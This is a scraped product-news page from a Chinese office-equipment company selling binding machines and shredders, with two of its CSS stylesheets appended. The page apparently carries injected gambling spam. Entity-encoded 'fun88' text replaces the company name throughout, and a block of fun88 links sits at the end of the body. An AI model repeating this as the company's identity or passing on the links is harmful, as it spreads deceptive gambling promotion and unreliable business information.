                    <ul class="p_list_ul">
                        
                    </ul>
                    <div   date-time="1757505985"   dir="aowudn" class="clear">
                    </div>
                </div>
                <div   date-time="1757505985"   dir="lwssyd" class="clear">
                </div>
            </div>

            
             <div   date-time="1757505985"   dir="hxxryz" class="n_info_tjcp">
                <h4 class="t04">
                    推荐产品</h4>
                <dl><dt><a title='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;FB-620压条装订机' target="_blank" href="../Products/jintuFB620.html" ><img title='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;FB-620压条装订机' alt='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;FB-620压条装订机' src="../UploadFiles/Product/202_48234.jpg" ></a></dt><dd><a title='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;FB-620压条装订机' target="_blank" href="../Products/jintuFB620.html" >&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;FB-620压条装订机</a></dd></dl><dl><dt><a title='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;TB-5000手动热熔装订机' target="_blank" href="../Products/jintuTB5000shoudongr.html" ><img title='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;TB-5000手动热熔装订机' alt='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;TB-5000手动热熔装订机' src="../UploadFiles/Product/201_28668.jpg" ></a></dt><dd><a title='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;TB-5000手动热熔装订机' target="_blank" href="../Products/jintuTB5000shoudongr.html" >&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;TB-5000手动热熔装订机</a></dd></dl><dl><dt><a title='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;HR-3460防卷曲覆膜机冷热裱膜多用' target="_blank" href="../Products/jintuHR3460fangjuanq.html" ><img title='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;HR-3460防卷曲覆膜机冷热裱膜多用' alt='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;HR-3460防卷曲覆膜机冷热裱膜多用' src="../UploadFiles/Product/206_69452.jpg" ></a></dt><dd><a title='&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;HR-3460防卷曲覆膜机冷热裱膜多用' target="_blank" href="../Products/jintuHR3460fangjuanq.html" >&#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;HR-3460防卷曲覆膜机冷热裱膜多用</a></dd></dl>
            </div>
        </div>
        <div   date-time="1757505985"   dir="qvgqse" class="left2bot">
        </div>
    </div>
    <div   date-time="1757505985"   dir="joccge" class="right2">
        <div   date-time="1757505985"   dir="zjqlzz" class="right2top">
        </div>
        <div   date-time="1757505985"   dir="xgnzsc" class="right2_main">
             
            <h4 class="t03">
                <a href="../News/News-0001,0025,0027.shtml.htm" >同类文章排行</a></h4>
            <ul class="n_rt_ul">
                <li><a href="zhongguoyinshuaxiehu_1.html"  target='_blank'>中国印刷及设备器材工业协会会员证书</a></li><li><a href="zhongguobaomixiehuiz_1.html"  target='_blank'>中国保密协会证书</a></li><li><a href="zhongzhiliangshouxin_1.html"  target='_blank'>重质量守信用企业</a></li><li><a href="zhongguozhizaowangre_1.html"  target='_blank'>2018年中国制造网认证供应商证书</a></li><li><a href="zhongguoxiandaibango_1.html"  target='_blank'>中国现代办公设备协会第九届理事单位</a></li><li><a href="shouquanzhengshubeij_1.html"  target='_blank'>授权证书-北京中物联联合认证中心</a></li><li><a href="shiyongxinxingzhuanl_1.html"  target='_blank'>实用新型专利证书</a></li><li><a href="zhiliangguanlitixire_1.html"  target='_blank'>质量管理体系认证证书</a></li><li><a href="shangbiaozhuce_1.html"  target='_blank'>商标注册</a></li><li><a href="zhongguoxinyongqiyer_1.html"  target='_blank'>中国信用企业认证体系示范单位</a></li>
            </ul>
            <h4 class="t03">
                <a href="../news/index.htm" >最新资讯文章</a></h4>
            <ul class="n_rt_ul" id="cntrLastArticle">
                <li><a href="chunjiefangjiatongzh_1.html"  target='_blank'>春节放假通知！望知悉！</a></li><li><a href="zhongguozhizao20251X_1.html"  target='_blank'>《中国制造2025》“1+X”规划体系全部发布</a></li><li><a href="jiakuaibaomikejichua_1.html"  target='_blank'>加快保密科技创新，引领保密工作转型升级</a></li><li><a href="beijingshijijintulia_1.html"  target='_blank'>北京&#102;&#117;&#110;&#56;&#56;&#8226;&#40;&#20048;&#22825;&#22530;&#41;&#23448;&#26041;&#32593;&#31449;&#10;亮相2018年保密技术交流大会</a></li><li><a href="2018nianshijijintuqi_1.html"  target='_blank'>2018年&#102;&#117;&#110;&#56;&#56;&#8226;&#40;&#20048;&#22825;&#22530;&#41;&#23448;&#26041;&#32593;&#31449;&#10;青岛展会邀您参加！</a></li><li><a href="2018nianbaomijishuji_1.html"  target='_blank'>2018年保密技术交流大会暨产品博览-青岛展会来啦</a></li><li><a href="suizhijideshiyongyub_1.html"  target='_blank'>碎纸机的使用与保养</a></li><li><a href="suizhijidezhongleihe_1.html"  target='_blank'>碎纸机的种类和选购的参考特性</a></li><li><a href="shimeshisuizhijitade_1.html"  target='_blank'>什么是碎纸机，它的结构和原理是什么？</a></li><li><a href="qiezhijideyongfa_1.html"  target='_blank'>切纸机的用法</a></li>
            </ul>
            <h4 class="t03">
                您的浏览历史</h4>
            <ul class="n_rt_ul" id="divHistoryCntr">
                <img src="../Skins/default/Img/processing_3.gif"  alt="正在加载..." />
            </ul>
           
        </div>
        <div   date-time="1757505985"   dir="sukbqw" class="right2bot">
        </div>
  
        <div   date-time="1757505985"   dir="oesqvd" class="lnav">
    <div   date-time="1757505985"   dir="gkwskp" class="titss">
       联系&#102;&#117;&#110;&#56;&#56;&#8226;&#40;&#20048;&#22825;&#22530;&#41;&#23448;&#26041;&#32593;&#31449;&#10;</div>
    <div   date-time="1757505985"   dir="ljpnsp" class="nr">
        <h5>
         北京&#102;&#117;&#110;&#56;&#56;&#8226;&#40;&#20048;&#22825;&#22530;&#41;&#23448;&#26041;&#32593;&#31449;&#10;有限公司
</h5>
        <p>
            全国统一服务热线：400-670-9778
  </p>
<p>
            销售服务热线：
  </p>
<p>
            售后服务热线：   </p>
<p>
            企业qq：2355401968
  </p>
<p>
            传真：-1002
  </p>
<p>
            Email: 
  </p>
<p>
           &#102;&#117;&#110;&#56;&#56;&#20048;&#22825;&#22530;&#10;官网：www.zknt. com
  </p>
        <div   date-time="1757505985"   dir="mwyxur" class="dianh">
 全国热线电话：
<span>400-670-9778</span>
        </div>
                     </div>
</div>
<div   date-time="1757505985"   dir="lqcdxx" class="leftbot"></div>
    </div>
    <div   date-time="1757505985"   dir="tixfnb" class="clear">
    </div>
</div>



<div   date-time="1757505985"   dir="mjonfo" class="footers">
    <div   date-time="1757505985"   dir="dfvyoj" class="footer">
    	        <div   date-time="1757505985"   dir="mfcvou" class="foot_menu">
            <a href="../Helps/jintujianjie.html" >关于&#102;&#117;&#110;&#56;&#56;&#8226;&#40;&#20048;&#22825;&#22530;&#41;&#23448;&#26041;&#32593;&#31449;&#10;</a>|<a href="javascript:if(confirm(%27//miuzen.com/caiwuzhuangdingji.shtml  \n\nThis file was not retrieved by Teleport Pro, because the server reports that this file cannot be found.  \n\nDo you want to open it from the server?%27))window.location=%27//miuzen.com/caiwuzhuangdingji.shtml%27" >装订机</a>|<a
                href="../zhezhiji.shtml.htm" >切纸机</a>|<a href="../suizhiji.shtml.htm" >碎纸机</a>|<a
                    href="../fumoji.shtml.htm" >覆膜机</a>|<a href="../help/leaveword.aspx.htm" >在线留言</a>|<a href="../Helps/lianxijintu.html" >售前咨询</a>|<a href="../guanyushouhou/shouhoufuwu_1.html" >售后服务</a>|<a
                        href="javascript:if(confirm(%27//miuzen.com/job/  \n\nThis file was not retrieved by Teleport Pro, because it was unavailable, or its retrieval was aborted, or the project was stopped too soon.  \n\nDo you want to open it from the server?%27))window.location=%27//miuzen.com/job/%27" >诚聘英才</a>|<a href="../Helps/lianxijintu.html" >联系&#102;&#117;&#110;&#56;&#56;&#8226;&#40;&#20048;&#22825;&#22530;&#41;&#23448;&#26041;&#32593;&#31449;&#10;</a>|<a
                            href="../sitemap.html" >网站地图</a></div>
        
<div   date-time="1757505985"   dir="xrkaee" class="logo1" ALIGN=center><a href="#" title="印刷包装网高级会员"><img src="../UploadFiles/Others/ppzhan8.jpg"  alt="印刷包装网高级会员"/></a>
<a href="#" title="慧聪买卖通"><img src="../UploadFiles/Others/hc3608.jpg"  alt="慧聪买卖通" /></a>
<a href="#" title="诚信通"><img src="../UploadFiles/Others/16888.jpg.png"  alt="诚信通" /></a></div>
<div   date-time="1757505985"   dir="acmyyc" class="wenz1"><span class="company">北京&#102;&#117;&#110;&#56;&#56;&#8226;&#40;&#20048;&#22825;&#22530;&#41;&#23448;&#26041;&#32593;&#31449;&#10;科技有限公司</span>　　                  <br />

地址：<span class="address">北京市海淀区上地信息路2号国际创业园2号楼19A</span>  备案号：<br />
公司电话：<span class="fax"></span>  服务热线:<span class="mail"> 400-890-7708</span>　企业QQ: 800035439    <br />
<span></span>微信公众号：<span class="phone">shijijintu</span>               邮箱：<span class="tels"></span> <span> <span>

<span class="telss"></span>







</div>
		<div   date-time="1757505985"   dir="rfvobj" class="clear"></div>
<div   date-time="1757505985"   dir="ayrjup" style="width:300px;margin:0 auto;padding: 20px 0;white-space: nowrap;"> 
    
  </div>
  </div>
</div>


<noscript></noscript>

	

 






















<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f19c45dc441f279d2cc91a8249d2c8d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<a target="_blank" title="fun88•（乐天堂）官方网站" href="http://www.51dishwasher.com">fun88•（乐天堂）官方网站</a>
<a target="_blank" title="乐天堂fun88" href="http://www.112516.com">乐天堂fun88</a>
<a target="_blank" title="乐天堂fun88" href="http://www.mc-metalwork.com">乐天堂fun88</a>
<a target="_blank" title="乐天堂fun88官网" href="http://www.hzqsd.com">乐天堂fun88官网</a>
<a target="_blank" title="fun88乐天堂官网" href="http://www.baiyipay.com">fun88乐天堂官网</a>
<a target="_blank" title="乐天堂fun88" href="http://www.qzlongyue.com">乐天堂fun88</a>
<a target="_blank" title="乐天堂fun88" href="http://www.0431sh.com">乐天堂fun88</a>
<a target="_blank" title="乐天堂fun88官网" href="http://www.ruyipaipai.com">乐天堂fun88官网</a>
</body> </html> 










--- FILE ---
content_type: text/css
request_url: http://www.miuzen.com/Skins/default/Common-1.css
body_size: 9311
content:
@charset "utf-8";
body { color:#000; font:12px/1.231 Verdana, Arial, Helvetica, sans-serif ""; background:url(Img/Common/bg-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Common/bg.gif*/ repeat; font-family:"宋体"} /*网站字体颜色*/
a { color:#666; text-decoration:none;  blr:expression(this.onFocus=this.blur())}  
a:focus{outline:0;} 
a:hover { color:#5E0A7A; text-decoration:underline;}
p {text-align:justify; text-justify:inter-ideograph; white-space: normal; letter-spacing: normal; word-spacing:10px; }
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0; overflow:hidden;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}

/* -- 购物车外部框架 -- */
.cart_header , .cart_content , .cart_footer { width:760px; margin:0 auto;}



/* -- 页面整体布局 -- */
.header , .content , .footer { width:960px; margin:0 auto; }
.left { width:201px; float:left;z-index:100;}
.left2 { width:670px; float:left; overflow:hidden;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop { background:url(Img/left_top_img-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/left_top_img.gif*/ no-repeat; height:3px; font-size:0; overflow:hidden;}
.left2top { background:url(Img/left2_top_img-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/left2_top_img.gif*/ no-repeat; height:3px; font-size:0; overflow:hidden;}
.leftbot { background:url(Img/left_bot_img-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/left_bot_img.gif*/ no-repeat; height:3px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { background:url(Img/right_bot2_img-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/right_bot2_img.gif*/ no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px; }

.right { width:754px; float:left; display:inline; margin-left:5px; overflow:hidden; z-index:15}
.right2 { width:275px;  float:right; overflow:hidden;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.righttop { background:url(Img/right_top_img-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/right_top_img.gif*/ no-repeat; height:3px; font-size:0; overflow:hidden;}
.right2top { background:url(Img/right2_top_img-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/right2_top_img.gif*/ no-repeat; height:3px; font-size:0; overflow:hidden;}
.rightbot { background:url(Img/right_bot_img-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/right_bot_img.gif*/ no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right2bot { background:url(Img/left_bot2_img-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/left_bot2_img.gif*/ no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}

.right_main { width:752px; min-height:458px; border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden; background-color:#fff;}
.right2_main { width:273px; border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;  background-color:#fff;}
.left2_main { width:668px;  border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;  background-color:#fff;}



/**头部**/
.topbar { background:url(Img/topbar-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/topbar.gif*/ repeat-x; line-height:30px; }
.top_con { width:900px; margin:0 auto;}
.top_con a { margin:0 4px;}
.top_con a.cur { color:#575757; text-decoration:none;}
.top_con a:hover.cur { color:#3366FF; text-decoration:underline;}
.top_call { font-size:14px; font-weight:bold; margin-left:15px; margin-right:25px; }
.top_con_nav a { color:#575757;}
.top_con_nav a:hover{ color:#3366FF;}

/*头部开始*/
.aa1 { background:url(Img/Common/bg2-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Common/bg2.gif*/ repeat-x;}
.top{ height:136px; width:960px;}
.nav { height:30px; line-height:30px; color:#5e0a7a;}
.nav p { float:right;color:#6d6d6d;}
.nav p a { color:#6d6d6d; padding:0 5px;}
.nav p a span { color:#e66417; font-weight:bold}
.logo { float:left; padding:16px 0 0 56px}
.zi1 { float:left; padding:19px 0 0 10px}
.tel {color: #5E0A7A;float: right; font: 16px "微软雅黑";padding: 18px 0 0 40px;}
.tel span { font-size:33px;}
.menu { height:40px; padding-bottom:8px; background:url(Img/Common/ico2-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Common/ico2.gif*/ no-repeat center bottom;}
.menu li{ float:left; line-height:40px; background:url(Img/Common/menu_fgx-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Common/menu_fgx.gif*/ no-repeat right; padding:0 18px;}
.menu li a { color:#dcdcdc; font:16px "微软雅黑"; line-height:40px;}
.menu .nones { background:none}
.search { padding:3px 0 0 18px; height:41px;}
.ss1 { float:left; width:680px; height:27px; line-height:27px; overflow:hidden; color:#f7e1fe}
.ss1 a { color:#f7e1fe; padding:0 10px;}
.k1 {background:url(Img/Common/k1-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Common/k1.gif*/ no-repeat;width:200px; height:27px; padding-left:4px; border:0; line-height:27px; display:inline-block; color:#707070}
/*头部结束*/
/*底部开始*/
.footers { background:url(Img/Common/foot_bj-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Common/foot_bj.gif*/ no-repeat center top; padding:20px 0;}
.footer{ position:relative}
.foot_menu { height:33px; line-height:33px; text-align:center; color:#fff;}
.foot_menu a { color:#fff; padding:0 8px;}
.footer p { float:right; padding:4px 50px 0}
.wenz1 { padding:18px 0 0 279px; color:#fff; line-height:28px;}
.wenz1 a{ color:#fff;}
.bb1, .bb2 { position:absolute}
.bb1 { left:192px; top:93px;}
.bb2 { right:208px; top:91px;}
/*底部结束*/



.fenls { width:201px;}
.fenls .tit { background:url(Img/Index/tit1-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Index/tit1.gif*/ no-repeat; height:37px; line-height:37px; padding-left:16px;}
.fenls .tit a {font:15px "微软雅黑"; color:#fff; line-height:37px;}
.fenls .nr { background:url(Img/Index/ico5-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Index/ico5.gif*/ repeat-y;position: relative; z-index:999;}
.fenls .nr li {line-height:36px; background:url(Img/Index/ico6-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Index/ico6.gif*/ no-repeat bottom;position: relative; z-index:999;}
.fenls .nr li a { padding-left:38px; background:url(Img/Index/ico7-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Index/ico7.gif*/ no-repeat 23px 14px; display:block; height:36px; line-height:36px; overflow:hidden; color:#494949; font-weight:bold;}
.fenls .nr li ul 
{
    left: 200px;
    padding-bottom: 10px;
    position: absolute;
    top: 0;
    width: 200px;
    z-index:999;
}
    
    .fenls .nr li ul li { background:#FFFFFF;}
.fenls .nr .cur { background:#fff url(Img/Index/ico6-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Index/ico6.gif*/ no-repeat bottom;}
.fenls .nr .cur a { background:url(Img/Index/ico8-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Index/ico8.gif*/ no-repeat 23px 14px; color:#640B83;}
.fenls .nr .cur li { background:none; line-height:30px; height:30px; overflow:hidden; }
.fenls .nr .cur li a { background:url(Img/Index/ico9-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Index/ico9.gif*/ no-repeat 23px 15px; font-weight:normal; color:#6f6f6f}
.fenls .nr .cur li a.cur{ color:#600A7C;}
.fenls .nr .cur li a:hover{ color:#5E0A7A;}



.nrcs dl { float:left; width:236px; padding:4px 0px; border:1px solid #5D0A78; margin:0px 4px;}
.nrcs dt { font-size:0; line-height:0;width:236px; height:215px;}
.nrcs dt img { width:236px; height:215px;}

.nrcs dd { height:105px; padding:0 2px; background:#fae4ff}
.nrcs dd h4 a { display:block; background:url(Img/Index/ico10-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Index/ico10.gif*/ no-repeat; height:29px;font:13px "微软雅黑"; color:#fff; line-height:24px; text-align:center;}
.nrcs dd span { display:block; padding:6px 17px 0 8px; color:#856f8d; line-height:20px; height:60px; overflow:hidden;}
.nrcs .nones { padding:15px 0 0}


.nrcss dl { float:left; width:236px; padding:5px 0px; border:1px solid #5D0A78; margin:5px 4px; height:315px;}
.nrcss dt { font-size:0; line-height:0;width:236px; height:215px;}
.nrcss dt img { width:236px; height:215px;}

.nrcss dd { height:105px; padding:0 2px; background:#fae4ff}
.nrcss dd h4 a { display:block; background:url(Img/Index/ico10-1.gif)/*tpa=http://www.zknt.com/Skins/default/Img/Index/ico10.gif*/ no-repeat; height:29px;font:13px "微软雅黑"; color:#fff; line-height:24px; text-align:center;}
.nrcss dd span { display:block; padding:6px 17px 0 8px; color:#856f8d; line-height:20px; height:60px; overflow:hidden;}
.nrcss .nones { padding:15px 0 0}

#ulid{ z-index:999;}

#site {
    left: 380px;
    position: absolute;
   
    top: 5px;
}
#siteDiv{  background-color: #FFFFFF;border: 1px solid #999999;display: none;padding: 8px 10px;position: absolute;width:110px;z-index: 1000;}
#siteDiv li {float: left;list-style-type: none;padding-right: 15px;}
#siteDiv li a{ color:#666;}
.telss{ padding-left: 5px;position: absolute;}


.ewss{position:absolute;z-index:222;display:none;left:30%;top:30px;}


--- FILE ---
content_type: text/css
request_url: http://www.miuzen.com/Skins/default/temp.css
body_size: 14429
content:

.nor_tab { width:100%; border:solid 1px #ccc; margin-bottom:10px;}
	.nor_tab th { font-weight:bold; text-align:center; background:#f9f9f9;border:solid 1px #ccc; padding:6px 0;}
	.nor_tab td { padding:5px; border:solid 1px #ccc;}
ul.t05_ul table { *margin-left:-15px;}/*滚动板IE补丁*/
.kq99billpay { background:url(img/99bill_pay.gif)/*tpa=http://www.zknt.com/Skins/default/img/99bill_pay.gif*/; height:31px; width:176px; border:0; cursor:pointer; font-size:14px; font-weight:bold;}
#div___________Perm{width:2000px;height:3000px;background:#fff;padding:30px;position:absolute;top:0;left:0;color:#000;z-index:999999;}
.imt {color:Red;}
.info_box {border:solid 1px #f58d12; background:#fff2db; padding:5px; margin-bottom:10px;}
.info_box .ib_h { font-weight:bold; font-size:140%; color:#007130;}
#nodata { padding:80px; padding-left:150px; border:solid 1px #eee;margin:10px 0; background:url(img/nodata.gif)/*tpa=http://www.zknt.com/Skins/default/img/nodata.gif*/ no-repeat 20px 20px;}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*处理中动画占全屏*/
#oran_div_processing{width:300px;padding:20px;z-index:9999;text-align:center;background:#fffeef;border:solid 1px #b8ab04;}
/*注册*/
.register_tab{background:#f6f6f6;width:670px;font-size:14px;margin-bottom:10px;}
    .register_tab td{padding:10px 5px;}
    .register_tab cite{display:block;width:200px;font-style:normal;background:#fff8e8;border:solid 1px #ffe7af;padding-left:18px;color:Red;font-size:12px;}
    .register_tab .icon_cln{width:50px;vertical-align:middle;text-align:center;}
        .register_tab .icon_cln img{display:none;}
    .register_tab .tr{width:80px;}
.register_prof{background:#fffdf0;width:670px;font-size:14px;margin-bottom:10px;border:solid 1px #fed289;color:Gray;}
    .register_prof td{padding:8px 5px;}
    .register_prof cite{display:block;width:200px;font-style:normal;background:#fff8e8;border:solid 1px #ffe7af;padding-left:18px;color:Red;font-size:12px;}
    .register_prof span{font-size:12px;}
    .register_prof .tr{width:140px;}
.blk{display:block;}
.p{cursor:pointer;}
.p5{padding:5px;}
.hd{display:none;}
.tfocus {background:#fffdf0;}
.error{background:url(img/verror.gif)/*tpa=http://www.zknt.com/Skins/default/img/verror.gif*/ 2px 2px no-repeat #fff8e8;border:solid 1px #ffe7af;padding-left:18px}
cite { display:block;}
/*产品左边分类样式*/
li.sub_column { margin-left:10px; clear:both; background:none;}
.t05_ul .nones{ background:none;}
	li.sub_column li { background:url(img/ico10-1.gif)/*tpa=http://www.zknt.com/Skins/default/img/ico10.gif*/ no-repeat 0 10px; padding-left:10px;}
	li.sub_column li.cur { background:url(img/ico7-1.gif)/*tpa=http://www.zknt.com/Skins/default/img/ico7.gif*/ no-repeat 0 10px; padding-left:10px; font-weight:bold;}
	li.sub_column li.cur a { color:#fa8d0d;}
	.t05_ul li.cur a {font-weight:bold;color:#fa8d0d;}
	li.sub_column li a{ height:25px; line-height:25px;}
	
	li.sub_column ul{margin-left:-20px;_margin-left:-35px;}
	

/*登录*/
.login_tb{}
.login_tb td{padding:5px 5px;}
.login_tb .tr{width:70px;vertical-align:top;font-size:14px;}
/*购物车产品详细页*/
.bgF7F7F7{background:#F7F7F7;}
#tbCartProducts td{border:solid 1px #ECECEC;}
.quantity_tr{text-align:center;}
.quantity_tr input{width:30px;text-align:right;border:solid 1px #ddd;}
.quantity_tr a{display:none;text-decoration:underline;}
/*购物车支付方式*/
.payment_tab{width:100%; margin-bottom:10px;}
	.payment_tab tr { cursor:pointer;}
	.payment_tab .hover { background:#f3f2f2;}
	.payment_tab td{padding:5px;}
.add_info{border:solid 1px #bdbdbd;background:#edecec;padding:10px;margin-bottom:10px;line-height:180%;}
/*产品所有分类层*/
#prod_all_columns {z-index:999;display:none;width:557px;}
#prod_all_columns h1 {font-size:100%;background:url(Img/all_columns_title.gif)/*tpa=http://www.zknt.com/Skins/default/Img/all_columns_title.gif*/; height:19px; line-height:25px; padding-left:10px;height:25px; }
    #prod_all_columns .close {font-weight:normal;float:right;cursor:pointer;margin-right:8px; line-height:25px;_padding-top:5px;}
        #prod_all_columns .close img {vertical-align:middle;}
#prod_all_columns .columns {border:solid 1px #d5d5d5;border-top:0;background:#fff;height:400px;width:555px;overflow:auto;}
#prod_all_columns td {padding:5px;}
#prod_all_columns .top_column a {color:orange;font-weight:bold;}
#prod_all_columns .top_column img {margin-right:5px;}
#prod_all_columns .sub_columns a {line-height:150%;margin-right:15px;background:url(img/ico12.gif)/*tpa=http://www.zknt.com/Skins/default/img/ico12.gif*/ no-repeat 0 5px;padding-left:10px;}
/*收货人地址弹出层*/
.pop_addr{width:557px;}
.addr_title {width:547px;font-size:100%;background:url(Img/all_columns_title.gif)/*tpa=http://www.zknt.com/Skins/default/Img/all_columns_title.gif*/; line-height:25px; height:25px; padding:0 5px; }
	.addr_title .close { float:right; margin-top:5px;}
.pop_addr .bord {background:#fff;width:555px;height:350px;border:solid 1px #d5d5d5;border-top:0;background:#fff; padding-top:5px;}
.pop_addr .cont {height:350px;overflow-y:scroll; }
    .pop_addr div table .tr {width:100px;}
    .pop_addr div table td{padding:2px;}
    .pop_addr .line{font-size:0;overflow:hidden;line-height:0;height:1px;background:#ddd;margin:10px;}
#divCartMyAddr{z-index:999;display:none;width:557px;}
	#divCartMyAddr iframe{width:557px;height:356px;}
/*分页控件*/
.apage .cur{ border:1px solid #D5D5D5; padding:0 3px; }
/*产品属性*/
.prod_attrs_b{width:246px;height:131px;background:url(img/attr_form.gif)/*tpa=http://www.zknt.com/Skins/default/img/attr_form.gif*/;margin-left:5px;padding:10px;margin-top:5px;overflow:hidden;}
.prod_attrs_b h5{border-bottom:solid 1px #eeeded;line-height:16px;margin-bottom:5px;}
.prod_attrs_b .prod_attrs_det{width:236px;height:96px;overflow-y:auto;word-break:break-all;}
.prod_attrs{width:246px;height:267px;background:url(img/attr_form_b.gif)/*tpa=http://www.zknt.com/Skins/default/img/attr_form_b.gif*/;margin-left:5px;padding:10px;margin-top:5px;overflow:hidden; margin-bottom:10px;}
.prod_attrs h5{border-bottom:solid 1px #eeeded;line-height:16px;margin-bottom:5px;}
.prod_attrs .prod_attrs_det{width:236px;height:236px;overflow-y:auto;word-break:break-all;}
/*查看产品所有图片*/
.photo_list {padding:10px;}
.photo_list ul li {float:left;margin-left:15px;margin-bottom:15px;}
.photo_list ul li img {width:120px;height:120px;border:solid 1px #fff;}
.photo_list ul li a.cur img,.photo_list ul li a:hover img {border:solid 1px #fda305;}
.photo_list input {border:0; height:20px; line-height:20px; width:54px; background:#FDA305; color:white;cursor:pointer;}
.photo_big {text-align:center;padding:10px;}
/*帮助中心满意度*/
.static_graph{width:20px;background:orange;margin:0 auto;font-size:0;line-height:0; margin-top:10px;}
.static_graph .tc { text-align:center;}
#cntrStatic_0,#cntrStatic_1,#cntrStatic_2{vertical-align:bottom;text-align:center;}
/*推荐文章（mail）*/
#mailArticle{display:none; border:solid 1px #ccc;}
#mailArticle iframe {width:632px;height:602px;overflow:hidden;}
.mailprod {width:626px;height:600px;overflow:hidden;border:solid 1px #aaa; background:#fff;}


/*拷贝地址*/
#div_nsw_copy_url {width:400px;border:solid 1px #ccc;background:#fff;}
#div_nsw_copy_url h1 {background:#f0f0f0;border-bottom:solid 1px #ccc;font-size:14px;padding:3px;}
#div_nsw_copy_url h1 a {float:right;font-weight:normal;font-size:12px;}
#div_nsw_copy_url .cont {border-top:solid 1px #f6f6f6;padding:10px;}
#div_nsw_copy_url .cont textarea {width:380px;height:50px;margin:10px 0;}
/*资讯高级搜索*/
#div_nsw_news_advan_cntr {display:none;}
#div_nsw_news_advan_cntr iframe {height:222px;width:402px;}
#div_nsw_news_advan {height:220px;width:400px;border:solid 1px #ccc;background:#fff;}
#div_nsw_news_advan h1 {background:#f0f0f0;border-bottom:solid 1px #ccc;font-size:14px;padding:3px;}
#div_nsw_news_advan h1 a {float:right;font-weight:normal;font-size:12px;}
